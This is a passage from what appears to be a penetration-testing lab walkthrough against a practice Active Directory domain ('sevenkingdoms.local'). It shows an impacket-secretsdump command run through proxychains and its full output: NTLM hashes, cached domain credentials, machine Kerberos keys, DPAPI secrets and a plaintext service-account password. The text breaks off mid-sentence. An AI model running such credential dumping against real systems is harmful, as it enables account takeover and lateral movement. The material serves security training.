 proxychains impacket-secretsdump -no-pass NORTH/EDDARD.STARK@10.4.10.22[*] Service RemoteRegistry is in stopped state [*] Starting service RemoteRegistry [*] Target system bootKey: 0x5ee346d4358d7437b34ce472a0d560a9 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8fc87b487191679ac1734ac3d3ef7902::: localuser:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c::: [*] Dumping cached domain logon information (domain/username:hash) NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2026-01-03 16:27:55+00:00) NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2026-01-06 21:32:27+00:00) [*] Dumping LSA Secrets [*] $MACHINE.ACC NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:02385962e34ee9e5a62670f7940c5a16aad35d75ec9abe47ba26b937e2b73cbb NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:8f0797949b563441afa82128c3116e09 NORTH\CASTELBLACK$:des-cbc-md5:1f5461160d790120 NORTH\CASTELBLACK$:plain_password_hex:63002000530039007300230032005300560038003c00770050003900260068002600580039006e002800760020004f0031005300610021005c0035005300620027006300490050005500500079004b004a006c004f00560058004600680026004c0022005f0078007a00210052003a002a005c00530027002f004c007800640074007a005e003600580029003300470047002800470052003c003800220040004a00650024005800350074007300330048007000200069002a0059003700640051006f0064004d003f002300310069004a0051004a0032004d00550047003a0037004d004600380066006a0072004500 NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:7206ec17cedd94b6cc0560d169c5e0a7::: [*] DefaultPassword localuser:password [*] DPAPI_SYSTEM dpapi_machinekey:0xc5c79e3c29e853d2d66f2915b5ab024781482f37 dpapi_userkey:0x4923d9f4c2a552cd7cd7d8d4cea14b0f7ffbff25 [*] NL$KM 0000 59 A8 45 DA 9F 39 03 3E 24 63 1D FB 38 83 85 44 Y.E..9.>$c..8..D 0010 2D 68 F4 2A B0 7C 06 1E FD C8 54 06 12 74 2B 89 -h.*.|....T..t+. 0020 E5 65 36 3B 12 C2 E7 10 2A B9 4A C0 9F B3 77 B6 .e6;....*.J...w. 0030 7D E6 5B 15 A4 2A 38 5D 27 77 82 45 6C BD 47 5F }.[..*8]'w.El.G_ NL$KM:59a845da9f39033e24631dfb388385442d68f42ab07c061efdc8540612742b89e565363b12c2e7102ab94ac09fb377b67de65b15a42a385d277782456cbd475f [*] _SC_MSSQL$SQLEXPRESS north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeeeThe output from our